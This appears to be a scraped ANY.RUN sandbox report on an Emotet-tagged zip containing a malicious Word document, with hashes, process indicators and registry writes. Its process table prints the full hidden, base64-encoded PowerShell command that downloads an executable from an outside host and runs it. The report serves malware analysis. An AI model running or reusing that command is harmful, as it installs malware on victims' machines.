

| File name: | atsgreasewatch.zip |
| Full analysis: | https://app.any.run/tasks/8a73c64a-8c33-4879-9353-039eb08b8893 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 18:17:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 50298F905405A0D67BB84525B8835F8F |
| SHA1: | DDB1416822734E11BA1E5DBE4C5C256FBACEECF9 |
| SHA256: | F34245D82C30A1CD12C268CB59112E6BA5CC8EDB49CC286663736A3614D03188 |
| SSDEEP: | 1536:V0k/Brx+U34eq51Z2gZsWu9ooxvSdw1sorQRvUEPrr:9BdT34eq5Mb9VvSdw1/2vUO |

MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 1756)
- WinRAR.exe (PID: 1756)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2928)
PowerShell script executed
- powershell.exe (PID: 2928)
Executed via WMI
- powershell.exe (PID: 2928)
INFO


Manual execution by user
- WINWORD.EXE (PID: 1484)
Creates files in the user directory
- WINWORD.EXE (PID: 1484)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1484)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:11:21 12:16:03 |
| ZipCRC: | 0x12f155ea |
| ZipCompressedSize: | 54006 |
| ZipUncompressedSize: | 113254 |
| ZipFileName: | info_11_21.doc |
Total processes
42
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1484 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\atsgreasewatch\info_11_21.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 1756 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\atsgreasewatch.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2928 | powershell -w hidden -enco JABaAGIAagB1AGcAYgBoAGsAeAB3AG4AbwA9ACcARwBhAGIAegBxAG8AawBqACcAOwAkAEoAcwBwAHcAbQB5AG4AbgBwACAAPQAgACcANQAzADIAJwA7ACQAUwBjAHcAcABrAGIAbQB4AGIAeAA9ACcAVwBsAGIAawBzAHQAagB2AGUAYwAnADsAJABDAGEAdgB3AHkAdwBxAHMAYwBzAGQAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEoAcwBwAHcAbQB5AG4AbgBwACsAJwAuAGUAeABlACcAOwAkAFgAbQBvAHkAbwBrAHEAbwB3AD0AJwBZAGwAdgBuAHUAYQByAG0AZABrAG8AJwA7ACQASQB6AHQAcgB2AGcAZQBqAGsAagB6AHYAZgA9AC4AKAAnAG4AZQB3ACcAKwAnAC0AbwBiACcAKwAnAGoAZQBjAHQAJwApACAATgBFAHQALgBXAEUAQgBDAGwAaQBlAE4AdAA7ACQAQQBxAHoAdgBsAHEAcABqAHgAZgB4AD0AJwBoAHQAdABwADoALwAvAHMAdABlAGUAbgBhAGgAaQBjAHQALgBjAG8AbQAvAG8AYgBlAGQAbABlAC8AegBhAHIAcgBlAGYALgBwAGgAcAA/AGwAPQBzAG8AcABvAHAAZgA3AC4AYwBhAGIAJwAuACIAUwBwAEwAYABpAFQAIgAoACcAKgAnACkAOwAkAFAAZQByAHEAZQBxAGgAcABnAHEAcwA9ACcATgBpAHIAaABpAHAAbQB3AGMAeQB4ACcAOwBmAG8AcgBlAGEAYwBoACgAJABUAGgAbwB6AHQAdgBlAGkAegBpAG8AIABpAG4AIAAkAEEAcQB6AHYAbABxAHAAagB4AGYAeAApAHsAdAByAHkAewAkAEkAegB0AHIAdgBnAGUAagBrAGoAegB2AGYALgAiAEQATwBgAFcATgBMAE8AYQBkAGYAYABpAEwAZQAiACgAJABUAGgAbwB6AHQAdgBlAGkAegBpAG8ALAAgACQAQwBhAHYAdwB5AHcAcQBzAGMAcwBkACkAOwAkAFYAbQBwAHMAdgBqAGcAYQBqAGsAcwA9ACcARwBiAHkAcwB2AGMAcABoAG0AagAnADsASQBmACAAKAAoAC4AKAAnAEcAZQAnACsAJwB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAEMAYQB2AHcAeQB3AHEAcwBjAHMAZAApAC4AIgBsAEUAYABOAEcAVABoACIAIAAtAGcAZQAgADMANgA0ADgAMAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYABBAHIAdAAiACgAJABDAGEAdgB3AHkAdwBxAHMAYwBzAGQAKQA7ACQAWQBzAHEAbgBmAHQAawBxAD0AJwBBAG8AdgBpAHIAbQBlAHgAeQBoAHkAagAnADsAYgByAGUAYQBrADsAJABKAGQAdgBxAGcAaQBkAHUAdwB0AGwAbgBrAD0AJwBZAHAAdABrAGgAeQBlAGEAdAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABIAGwAdwBvAGQAbwBpAHMAZABjAHkAdQA9ACcAUgBnAHIAYgB4AGQAYwBqAHQAYQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 372
Read events
1 529
Write events
701
Delete events
142
Modification events
| (PID) Process: | (1756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1756) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\atsgreasewatch.zip | |||
| (PID) Process: | (1756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (1756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\atsgreasewatch | |||

| (PID) Process: | (1756) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
Executable files
0
Suspicious files
3
Text files
2
Unknown types
13
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
